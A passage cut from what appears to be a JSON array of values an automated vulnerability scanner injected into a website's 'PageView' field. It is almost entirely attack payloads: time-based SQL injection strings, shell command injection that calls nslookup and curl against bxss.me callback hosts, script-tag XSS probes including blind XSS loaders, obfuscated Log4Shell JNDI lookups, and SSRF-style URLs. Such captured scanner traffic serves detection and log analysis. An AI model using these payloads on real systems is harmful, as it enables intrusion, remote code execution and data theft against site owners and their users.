>P4jX(9210)\u003C\/ScRiPt>","PageView4PqJmtwL' OR 855=(SELECT 855 FROM PG_SLEEP(15))--","PageViewEZHBfP2A'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitptbpioyguiffca7.bxss.me||curl${IFS}hitptbpioyguiffca7.bxss.me)",";(nslookup -q=cname hitvelycbpgncf813b.bxss.me||curl hitvelycbpgncf813b.bxss.me)|(nslookup -q=cname hitvelycbpgncf813b.bxss.me||curl hitvelycbpgncf813b.bxss.me)&(nslookup -q=cname hitvelycbpgncf813b.bxss.me||curl hitvelycbpgncf813b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hityyejfqqvuncd9d1.bxss.me||curl${IFS}hityyejfqqvuncd9d1.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityyejfqqvuncd9d1.bxss.me||curl${IFS}hityyejfqqvuncd9d1.bxss.me)&`'","|(nslookup -q=cname hitxyzqhglpth004ab.bxss.me||curl hitxyzqhglpth004ab.bxss.me)","&(nslookup -q=cname hitpboxhxkppp2978a.bxss.me||curl hitpboxhxkppp2978a.bxss.me)&'\\\"`0&(nslookup -q=cname hitpboxhxkppp2978a.bxss.me||curl hitpboxhxkppp2978a.bxss.me)&`'","`(nslookup -q=cname hitkjlfwueleb42f16.bxss.me||curl hitkjlfwueleb42f16.bxss.me)`","&nslookup -q=cname hitzsgsrcijrb62ede.bxss.me&'\\\"`0&nslookup -q=cname hitzsgsrcijrb62ede.bxss.me&`'","$(nslookup -q=cname hitsiaxybgzwgb907b.bxss.me||curl hitsiaxybgzwgb907b.bxss.me)","(nslookup -q=cname hitanswypwchq1836d.bxss.me||curl hitanswypwchq1836d.bxss.me))","|echo gybaem$()\\ mypwgh\\nz^xyu||a #' |echo gybaem$()\\ mypwgh\\nz^xyu||a #|\" |echo gybaem$()\\ mypwgh\\nz^xyu||a #","&echo faidmm$()\\ sdrxme\\nz^xyu||a #' &echo faidmm$()\\ sdrxme\\nz^xyu||a #|\" &echo faidmm$()\\ sdrxme\\nz^xyu||a #","echo fcnizm$()\\ vhanad\\nz^xyu||a #' &echo fcnizm$()\\ vhanad\\nz^xyu||a #|\" &echo fcnizm$()\\ vhanad\\nz^xyu||a #","P7uraoIy: v6yqzGgU","a62JN9b6","\u0040\u00408zckp","PageViewbuHrt8Co')) OR 443=(SELECT 443 FROM PG_SLEEP(15))--","PageViewCpmiavaZ') OR 591=(SELECT 591 FROM PG_SLEEP(15))--","PageViewz6bsqPMP' OR 565=(SELECT 565 FROM PG_SLEEP(15))--","PageView8qJocf1a'; waitfor delay '0:0:15' --","PageView9451521","|(nslookup${IFS}-q${IFS}cname${IFS}hitwqqonnlzjl0473c.bxss.me||curl${IFS}hitwqqonnlzjl0473c.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitqlobgcnnaj7f58d.bxss.me||curl${IFS}hitqlobgcnnaj7f58d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqlobgcnnaj7f58d.bxss.me||curl${IFS}hitqlobgcnnaj7f58d.bxss.me)&`'","'\"()&\u0025\u003Czzz>\u003CScRiPt >tNwS(9195)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tNwS(9022)\u003C\/ScRiPt>",";(nslookup -q=cname hitrokqosltqq8667e.bxss.me||curl hitrokqosltqq8667e.bxss.me)|(nslookup -q=cname hitrokqosltqq8667e.bxss.me||curl hitrokqosltqq8667e.bxss.me)&(nslookup -q=cname hitrokqosltqq8667e.bxss.me||curl hitrokqosltqq8667e.bxss.me)","`(nslookup -q=cname hitxqgqjlgvbx5a22a.bxss.me||curl hitxqgqjlgvbx5a22a.bxss.me)`","|(nslookup -q=cname hitrpavmhntff1199e.bxss.me||curl hitrpavmhntff1199e.bxss.me)","&(nslookup -q=cname hitetqixxduln5ba4c.bxss.me||curl hitetqixxduln5ba4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitetqixxduln5ba4c.bxss.me||curl hitetqixxduln5ba4c.bxss.me)&`'","&nslookup -q=cname hitlavycnefemefccc.bxss.me&'\\\"`0&nslookup -q=cname hitlavycnefemefccc.bxss.me&`'","$(nslookup -q=cname hitdmxsbedcvo22119.bxss.me||curl hitdmxsbedcvo22119.bxss.me)","(nslookup -q=cname hitzbrisrletgc5b82.bxss.me||curl hitzbrisrletgc5b82.bxss.me))","\u0040\u0040KQpN8","|echo knjrqh$()\\ ytdadz\\nz^xyu||a #' |echo knjrqh$()\\ ytdadz\\nz^xyu||a #|\" |echo knjrqh$()\\ ytdadz\\nz^xyu||a #","&echo kldali$()\\ oasbwy\\nz^xyu||a #' &echo kldali$()\\ oasbwy\\nz^xyu||a #|\" &echo kldali$()\\ oasbwy\\nz^xyu||a #","echo sotsll$()\\ jzgdgn\\nz^xyu||a #' &echo sotsll$()\\ jzgdgn\\nz^xyu||a #|\" &echo sotsll$()\\ jzgdgn\\nz^xyu||a #","PageVieweZihqh9Q')) OR 277=(SELECT 277 FROM PG_SLEEP(15))--","3v0TPA3f: 7mtxIg79","6OEy7Td9","PageView9340024","'\"()&\u0025\u003Czzz>\u003CScRiPt >sYAL(9580)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sYAL(9970)\u003C\/ScRiPt>","PageViewIzOM2ghZ') OR 732=(SELECT 732 FROM PG_SLEEP(15))--","PageViewRzE8VSzI' OR 614=(SELECT 614 FROM PG_SLEEP(15))--","PageViewA6Rle6zm'; waitfor delay '0:0:15' --","\u0040\u0040VV9Q1","PageViewYBK0460x')) OR 409=(SELECT 409 FROM PG_SLEEP(15))--","PageViewmF8GgUKY') OR 357=(SELECT 357 FROM PG_SLEEP(15))--","PageViewwdltb7AZ' OR 101=(SELECT 101 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitinfmkijvake6610.bxss.me||curl${IFS}hitinfmkijvake6610.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitinfmkijvake6610.bxss.me||curl${IFS}hitinfmkijvake6610.bxss.me)&`'",";(nslookup -q=cname hitynlkydbfob6a052.bxss.me||curl hitynlkydbfob6a052.bxss.me)|(nslookup -q=cname hitynlkydbfob6a052.bxss.me||curl hitynlkydbfob6a052.bxss.me)&(nslookup -q=cname hitynlkydbfob6a052.bxss.me||curl hitynlkydbfob6a052.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitsyybagpiwcf0a90.bxss.me||curl${IFS}hitsyybagpiwcf0a90.bxss.me)","`(nslookup -q=cname hitgqyxkduuuc8d694.bxss.me||curl hitgqyxkduuuc8d694.bxss.me)`","|(nslookup -q=cname hitefblnnwfvwe6bc9.bxss.me||curl hitefblnnwfvwe6bc9.bxss.me)","&(nslookup -q=cname hitgzufhgicha77e23.bxss.me||curl hitgzufhgicha77e23.bxss.me)&'\\\"`0&(nslookup -q=cname hitgzufhgicha77e23.bxss.me||curl hitgzufhgicha77e23.bxss.me)&`'","&nslookup -q=cname hitudfzknkdkl490d1.bxss.me&'\\\"`0&nslookup -q=cname hitudfzknkdkl490d1.bxss.me&`'","PageViewDuUSJZ3Z'; waitfor delay '0:0:15' --","$(nslookup -q=cname hitxydbxpdyyr52cac.bxss.me||curl hitxydbxpdyyr52cac.bxss.me)","(nslookup -q=cname hitwyhgohzwwva414c.bxss.me||curl hitwyhgohzwwva414c.bxss.me))","|echo vwivns$()\\ zpxjuv\\nz^xyu||a #' |echo vwivns$()\\ zpxjuv\\nz^xyu||a #|\" |echo vwivns$()\\ zpxjuv\\nz^xyu||a #","&echo fzlrto$()\\ xkqdxz\\nz^xyu||a #' &echo fzlrto$()\\ xkqdxz\\nz^xyu||a #|\" &echo fzlrto$()\\ xkqdxz\\nz^xyu||a #","echo bjiwns$()\\ qfxboa\\nz^xyu||a #' &echo bjiwns$()\\ qfxboa\\nz^xyu||a #|\" &echo bjiwns$()\\ qfxboa\\nz^xyu||a #","LZr7DQgC: b4Hm0ngM","OxHwFTKE","\u0040\u004085Y1v","PageViewn2OGquLo')) OR 223=(SELECT 223 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitwtbzhahsdka51c9.bxss.me||curl${IFS}hitwtbzhahsdka51c9.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwtbzhahsdka51c9.bxss.me||curl${IFS}hitwtbzhahsdka51c9.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithuqodjmnyk4b015.bxss.me||curl${IFS}hithuqodjmnyk4b015.bxss.me)","`(nslookup -q=cname hitrvytfrmhzhb0130.bxss.me||curl hitrvytfrmhzhb0130.bxss.me)`",";(nslookup -q=cname hitwwjuohdfzf1358a.bxss.me||curl hitwwjuohdfzf1358a.bxss.me)|(nslookup -q=cname hitwwjuohdfzf1358a.bxss.me||curl hitwwjuohdfzf1358a.bxss.me)&(nslookup -q=cname hitwwjuohdfzf1358a.bxss.me||curl hitwwjuohdfzf1358a.bxss.me)","|(nslookup -q=cname hitaojisrpyoce0c38.bxss.me||curl hitaojisrpyoce0c38.bxss.me)","&(nslookup -q=cname hitrczowvzdtpd8e14.bxss.me||curl hitrczowvzdtpd8e14.bxss.me)&'\\\"`0&(nslookup -q=cname hitrczowvzdtpd8e14.bxss.me||curl hitrczowvzdtpd8e14.bxss.me)&`'","PageViewSjGMZvuJ') OR 581=(SELECT 581 FROM PG_SLEEP(15))--","&nslookup -q=cname hitfyhrtmvizib1116.bxss.me&'\\\"`0&nslookup -q=cname hitfyhrtmvizib1116.bxss.me&`'","$(nslookup -q=cname hitxqqoewjwaca4bff.bxss.me||curl hitxqqoewjwaca4bff.bxss.me)","(nslookup -q=cname hitqlkepcwcswc6e92.bxss.me||curl hitqlkepcwcswc6e92.bxss.me))","|echo tyiysy$()\\ dseldh\\nz^xyu||a #' |echo tyiysy$()\\ dseldh\\nz^xyu||a #|\" |echo tyiysy$()\\ dseldh\\nz^xyu||a #","&echo gipxyi$()\\ uhnkfe\\nz^xyu||a #' &echo gipxyi$()\\ uhnkfe\\nz^xyu||a #|\" &echo gipxyi$()\\ uhnkfe\\nz^xyu||a #","echo kieycr$()\\ sndald\\nz^xyu||a #' &echo kieycr$()\\ sndald\\nz^xyu||a #|\" &echo kieycr$()\\ sndald\\nz^xyu||a #","PageView9970268","'\"()&\u0025\u003Czzz>\u003CScRiPt >PEj3(9901)\u003C\/ScRiPt>","\u0040\u0040JQtR6","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PEj3(9085)\u003C\/ScRiPt>","PageViewpqH7XpDT' OR 49=(SELECT 49 FROM PG_SLEEP(15))--","PageViewOA4EO3EI'; waitfor delay '0:0:15' --","xeix5Z9R","JRhUMacP: 4icCkD8q","PageViewrruETprt')) OR 853=(SELECT 853 FROM PG_SLEEP(15))--","PageViewZAJVv8MZ'; waitfor delay '0:0:15' --","PageViewDZXwJItZ') OR 326=(SELECT 326 FROM PG_SLEEP(15))--","PageViewJ9w3V7sh' OR 480=(SELECT 480 FROM PG_SLEEP(15))--","PageView9011203","PageViewHgvU3Vz5'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >fHBC(9962)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fHBC(9047)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitbhndiaqwhv76a72.bxss.me||curl${IFS}hitbhndiaqwhv76a72.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbhndiaqwhv76a72.bxss.me||curl${IFS}hitbhndiaqwhv76a72.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hiteiqumjgilv6f0f8.bxss.me||curl${IFS}hiteiqumjgilv6f0f8.bxss.me)",";(nslookup -q=cname hitjvtiuqdasfbc4f1.bxss.me||curl hitjvtiuqdasfbc4f1.bxss.me)|(nslookup -q=cname hitjvtiuqdasfbc4f1.bxss.me||curl hitjvtiuqdasfbc4f1.bxss.me)&(nslookup -q=cname hitjvtiuqdasfbc4f1.bxss.me||curl hitjvtiuqdasfbc4f1.bxss.me)","`(nslookup -q=cname hitjvyspwrjoo9a1a6.bxss.me||curl hitjvyspwrjoo9a1a6.bxss.me)`","|(nslookup -q=cname hitdkpulaevpc8e9c1.bxss.me||curl hitdkpulaevpc8e9c1.bxss.me)","&(nslookup -q=cname hitkhhedeiuig0d98c.bxss.me||curl hitkhhedeiuig0d98c.bxss.me)&'\\\"`0&(nslookup -q=cname hitkhhedeiuig0d98c.bxss.me||curl hitkhhedeiuig0d98c.bxss.me)&`'","&nslookup -q=cname hitydkwtsmiakeffcf.bxss.me&'\\\"`0&nslookup -q=cname hitydkwtsmiakeffcf.bxss.me&`'","$(nslookup -q=cname hitccsrxkiegv6ed40.bxss.me||curl hitccsrxkiegv6ed40.bxss.me)","\u0040\u0040RzSBQ","(nslookup -q=cname hitdkcrqolbie2154a.bxss.me||curl hitdkcrqolbie2154a.bxss.me))","|echo etwtcg$()\\ zfeuwq\\nz^xyu||a #' |echo etwtcg$()\\ zfeuwq\\nz^xyu||a #|\" |echo etwtcg$()\\ zfeuwq\\nz^xyu||a #","&echo zljuzv$()\\ zkuilh\\nz^xyu||a #' &echo zljuzv$()\\ zkuilh\\nz^xyu||a #|\" &echo zljuzv$()\\ zkuilh\\nz^xyu||a #","echo grsfdl$()\\ yhvklk\\nz^xyu||a #' &echo grsfdl$()\\ yhvklk\\nz^xyu||a #|\" &echo grsfdl$()\\ yhvklk\\nz^xyu||a #","PageViewAWdnaLbX')) OR 25=(SELECT 25 FROM PG_SLEEP(15))--","XogAPREP: PdPyao7g","kIWySimB","PageViewDPbGKf2m') OR 542=(SELECT 542 FROM PG_SLEEP(15))--","PageViewOUQfZ4Ay' OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewnbWi4Gy1'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitdnyowthyky36334.bxss.me||curl${IFS}hitdnyowthyky36334.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdnyowthyky36334.bxss.me||curl${IFS}hitdnyowthyky36334.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkmttiuotti1dca3.bxss.me||curl${IFS}hitkmttiuotti1dca3.bxss.me)",";(nslookup -q=cname hitciigoitqho04845.bxss.me||curl hitciigoitqho04845.bxss.me)|(nslookup -q=cname hitciigoitqho04845.bxss.me||curl hitciigoitqho04845.bxss.me)&(nslookup -q=cname hitciigoitqho04845.bxss.me||curl hitciigoitqho04845.bxss.me)","`(nslookup -q=cname hitbnoalevjie83d27.bxss.me||curl hitbnoalevjie83d27.bxss.me)`","|(nslookup -q=cname hitpzbyvqikxj1120c.bxss.me||curl hitpzbyvqikxj1120c.bxss.me)","&(nslookup -q=cname hitbwrcokvoyd099c1.bxss.me||curl hitbwrcokvoyd099c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitbwrcokvoyd099c1.bxss.me||curl hitbwrcokvoyd099c1.bxss.me)&`'","&nslookup -q=cname hitmaqfsxjuxleba7e.bxss.me&'\\\"`0&nslookup -q=cname hitmaqfsxjuxleba7e.bxss.me&`'","$(nslookup -q=cname hittsspgccktsfd972.bxss.me||curl hittsspgccktsfd972.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitkwjguggudg128cd.bxss.me||curl${IFS}hitkwjguggudg128cd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkwjguggudg128cd.bxss.me||curl${IFS}hitkwjguggudg128cd.bxss.me)&`'","(nslookup -q=cname hithpatnrgbfg14456.bxss.me||curl hithpatnrgbfg14456.bxss.me))","|echo voxfbz$()\\ fsrkpx\\nz^xyu||a #' |echo voxfbz$()\\ fsrkpx\\nz^xyu||a #|\" |echo voxfbz$()\\ fsrkpx\\nz^xyu||a #","|(nslookup${IFS}-q${IFS}cname${IFS}hitbdbzosiifa9e3c5.bxss.me||curl${IFS}hitbdbzosiifa9e3c5.bxss.me)","&echo jeazif$()\\ ogsjno\\nz^xyu||a #' &echo jeazif$()\\ ogsjno\\nz^xyu||a #|\" &echo jeazif$()\\ ogsjno\\nz^xyu||a #","echo eemjio$()\\ owcezg\\nz^xyu||a #' &echo eemjio$()\\ owcezg\\nz^xyu||a #|\" &echo eemjio$()\\ owcezg\\nz^xyu||a #",";(nslookup -q=cname hitwkmpkcxhlpf639c.bxss.me||curl hitwkmpkcxhlpf639c.bxss.me)|(nslookup -q=cname hitwkmpkcxhlpf639c.bxss.me||curl hitwkmpkcxhlpf639c.bxss.me)&(nslookup -q=cname hitwkmpkcxhlpf639c.bxss.me||curl hitwkmpkcxhlpf639c.bxss.me)","`(nslookup -q=cname hitlbskfwdaxm82c84.bxss.me||curl hitlbskfwdaxm82c84.bxss.me)`","&(nslookup -q=cname hitinqjqlbnkr056aa.bxss.me||curl hitinqjqlbnkr056aa.bxss.me)&'\\\"`0&(nslookup -q=cname hitinqjqlbnkr056aa.bxss.me||curl hitinqjqlbnkr056aa.bxss.me)&`'","|(nslookup -q=cname hitqhapsqftyaf7e19.bxss.me||curl hitqhapsqftyaf7e19.bxss.me)","&nslookup -q=cname hitksvhoxzhxecd0f3.bxss.me&'\\\"`0&nslookup -q=cname hitksvhoxzhxecd0f3.bxss.me&`'","PageView9610647","$(nslookup -q=cname hitgxhqbcgtqz06ceb.bxss.me||curl hitgxhqbcgtqz06ceb.bxss.me)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fvvP(9355)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >fvvP(9204)\u003C\/ScRiPt>","(nslookup -q=cname hitjmsylhsmda4c2c3.bxss.me||curl hitjmsylhsmda4c2c3.bxss.me))","|echo rphrxl$()\\ xrcxnj\\nz^xyu||a #' |echo rphrxl$()\\ xrcxnj\\nz^xyu||a #|\" |echo rphrxl$()\\ xrcxnj\\nz^xyu||a #","&echo aptscg$()\\ oatczt\\nz^xyu||a #' &echo aptscg$()\\ oatczt\\nz^xyu||a #|\" &echo aptscg$()\\ oatczt\\nz^xyu||a #","echo eqtdwf$()\\ jtrxsk\\nz^xyu||a #' &echo eqtdwf$()\\ jtrxsk\\nz^xyu||a #|\" &echo eqtdwf$()\\ jtrxsk\\nz^xyu||a #","yo1Gni66: d2Hpqjk1","&(nslookup${IFS}-q${IFS}cname${IFS}hitzmtbhbasire46e2.bxss.me||curl${IFS}hitzmtbhbasire46e2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzmtbhbasire46e2.bxss.me||curl${IFS}hitzmtbhbasire46e2.bxss.me)&`'","hP97XsAC","|(nslookup${IFS}-q${IFS}cname${IFS}hitmrtvfeiwipcbee3.bxss.me||curl${IFS}hitmrtvfeiwipcbee3.bxss.me)",";(nslookup -q=cname hitsmtzrrjjwm61335.bxss.me||curl hitsmtzrrjjwm61335.bxss.me)|(nslookup -q=cname hitsmtzrrjjwm61335.bxss.me||curl hitsmtzrrjjwm61335.bxss.me)&(nslookup -q=cname hitsmtzrrjjwm61335.bxss.me||curl hitsmtzrrjjwm61335.bxss.me)","`(nslookup -q=cname hitfvxwlnckls26334.bxss.me||curl hitfvxwlnckls26334.bxss.me)`","|(nslookup -q=cname hithaxzhshywhf251a.bxss.me||curl hithaxzhshywhf251a.bxss.me)","&(nslookup -q=cname hitmcdkeddmpjddea7.bxss.me||curl hitmcdkeddmpjddea7.bxss.me)&'\\\"`0&(nslookup -q=cname hitmcdkeddmpjddea7.bxss.me||curl hitmcdkeddmpjddea7.bxss.me)&`'","&nslookup -q=cname hitkdznapvlka007f4.bxss.me&'\\\"`0&nslookup -q=cname hitkdznapvlka007f4.bxss.me&`'","PageView9309416","'\"()&\u0025\u003Czzz>\u003CScRiPt >HbDO(9878)\u003C\/ScRiPt>","$(nslookup -q=cname hitznhodyquage3123.bxss.me||curl hitznhodyquage3123.bxss.me)","(nslookup -q=cname hitmpanqriaqe983e0.bxss.me||curl hitmpanqriaqe983e0.bxss.me))","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HbDO(9339)\u003C\/ScRiPt>","|echo yuuizf$()\\ chmjcv\\nz^xyu||a #' |echo yuuizf$()\\ chmjcv\\nz^xyu||a #|\" |echo yuuizf$()\\ chmjcv\\nz^xyu||a #","&echo vjyrse$()\\ zckorr\\nz^xyu||a #' &echo vjyrse$()\\ zckorr\\nz^xyu||a #|\" &echo vjyrse$()\\ zckorr\\nz^xyu||a #","echo fyaucz$()\\ qycyem\\nz^xyu||a #' &echo fyaucz$()\\ qycyem\\nz^xyu||a #|\" &echo fyaucz$()\\ qycyem\\nz^xyu||a #","AKqEw1uc","PbxmeFdn: n5xM7O5J","PageView9996943","'\"()&\u0025\u003Czzz>\u003CScRiPt >w7AD(9829)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >w7AD(9261)\u003C\/ScRiPt>","w9Dyb0F7","e7Y1k01x: WTRrxFvh","1gaGeyXnO","\u0040\u0040ufL4u","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),3.671)||'","PageViewAd6pe2XO')) OR 799=(SELECT 799 FROM PG_SLEEP(15))--","PageViewAP40kSM7') OR 287=(SELECT 287 FROM PG_SLEEP(15))--","PageViewdwnk3tzY' OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewga4zFCQ6'; waitfor delay '0:0:15' --","PageView9502538","'\"()&\u0025\u003Czzz>\u003CScRiPt >jHxp(9552)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jHxp(9772)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-13839.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitiolullyzsn195f4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiterobbgjbir.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-13831&h=1346-18e9d-2&\">\u003C\/script>","PageViewff49ffe9e1PageView","LT-TW-web1-IOS-0215afe630f3baLT-TW-web1-IOS-0215","https:\/\/raw.githubusercontent.com\/michelgotta\/bpjsweb\/master\/fonts\/myriadpro-semibold-webfont.svgfa5fccd662https:\/\/raw.githubusercontent.com\/michelgotta\/bpjsweb\/master\/fonts\/myriadpro-semibold-webfont.svg","\u0040\u00403bbnb","PageViewqMDn2L0R')) OR 197=(SELECT 197 FROM PG_SLEEP(15))--","PageView0gi0Yvab') OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewlqh2274B' OR 117=(SELECT 117 FROM PG_SLEEP(15))--","PageView80KZJIuz'; waitfor delay '0:0:15' --","\u0040\u0040ftH0W","PageVieww26qc1h0')) OR 186=(SELECT 186 FROM PG_SLEEP(15))--","PageViewTBnxRpMy') OR 189=(SELECT 189 FROM PG_SLEEP(15))--","PageView2seHDJkc' OR 30=(SELECT 30 FROM PG_SLEEP(15))--","PageViewjJ1unjGX'; waitfor delay '0:0:15' --","\u0040\u00408nwM4","PageView4UDXddXo')) OR 539=(SELECT 539 FROM PG_SLEEP(15))--","PageViewd7vPYFvl') OR 863=(SELECT 863 FROM PG_SLEEP(15))--","PageViewi6mQ4cA8' OR 431=(SELECT 431 FROM PG_SLEEP(15))--","PageViewp6IyLISr'; waitfor delay '0:0:15' --","PageView9659448","'\"()&\u0025\u003Czzz>\u003CScRiPt >3JXq(9091)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3JXq(9295)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-6099.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvbormwncww5bca9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitulanhederv.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-6089&h=1346-18e9d-2&\">\u003C\/script>","\u0040\u0040FdOzr","PageViewCMaycVkj')) OR 428=(SELECT 428 FROM PG_SLEEP(15))--","PageView9194573","'\"()&\u0025\u003Czzz>\u003CScRiPt >vZTC(9074)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vZTC(9764)\u003C\/ScRiPt>","PageViewVcCRDxqt') OR 254=(SELECT 254 FROM PG_SLEEP(15))--","PageViewPUYIOnVY' OR 483=(SELECT 483 FROM PG_SLEEP(15))--","PageViewMedhIr72'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-6069.1346.18e9d${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-6065&h=1346-18e9d-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrueecrvper87d3a${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdoqkbwojzt.bxss.me\/}","PageView9621919","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXHG(9472)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXHG(9563)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-6046.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitexuyepkydcd2791${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlugvymldmx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-6034&h=1346-18e9d-2&\">\u003C\/script>","PageView9312433","'\"()&\u0025\u003Czzz>\u003CScRiPt >c3hj(9503)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c3hj(9671)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-5976.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxmvzfuwrmcd4b7f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxghdwlupsz.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-5969&h=1346-18e9d-2&\">\u003C\/script>","1nSHyhvQO","PageViewdc05a465b7PageView","PageViewb0825a0072PageView","http:\/\/news.remitly.com\u0040body.593661e54.e99dc7.a01.lol:59366\/PageView","PageView9342971","'\"()&\u0025\u003Czzz>\u003CScRiPt >XTgB(9480)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-5463.1370.c0292${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XTgB(9790)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbdurfpculzdb4e5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjqpoqaefax.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-5454&h=1370-c0292-2&\">\u003C\/script>","PageViewedb3a2e5e9PageView","http:\/\/news.remitly.com\u0040body.24113df11.ce9904.a3a.lol:24113\/PageView","Cj0KCQjwpf2IBhDkARIsAGVo0D29qy8b2L07gNqsF7L5Z6pw7-v5e1b2CWrGwpl0PoFknU6wZ_CSK9MaAq0UEALw_wcBee7e881fd6Cj0KCQjwpf2IBhDkARIsAGVo0D29qy8b2L07gNqsF7L5Z6pw7-v5e1b2CWrGwpl0PoFknU6wZ_CSK9MaAq0UEALw_wcB","\u0040\u0040a5Knh","PageViewsYVKfr5w')) OR 277=(SELECT 277 FROM PG_SLEEP(15))--","PageVieweb40d82f97PageView","PageViewksdWqwiJ') OR 959=(SELECT 959 FROM PG_SLEEP(15))--","PageView54OpFOPH' OR 838=(SELECT 838 FROM PG_SLEEP(15))--","\u0040\u0040Luf8J","PageViewF4d2IZaC'; waitfor delay '0:0:15' --","PageViewAAPs4ren')) OR 355=(SELECT 355 FROM PG_SLEEP(15))--","PageViewa5L9nmsz') OR 519=(SELECT 519 FROM PG_SLEEP(15))--","\u0040\u0040q5qyR","PageViewcjXUd3p4' OR 924=(SELECT 924 FROM PG_SLEEP(15))--","PageViewdAHiJpHk'; waitfor delay '0:0:15' --","PageViewYng4ZaYr')) OR 860=(SELECT 860 FROM PG_SLEEP(15))--","PageViewffrEWTyF') OR 314=(SELECT 314 FROM 